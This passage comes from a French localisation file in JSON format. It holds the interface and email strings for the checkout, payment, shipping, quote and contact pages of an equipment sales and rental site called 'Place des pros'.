quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de 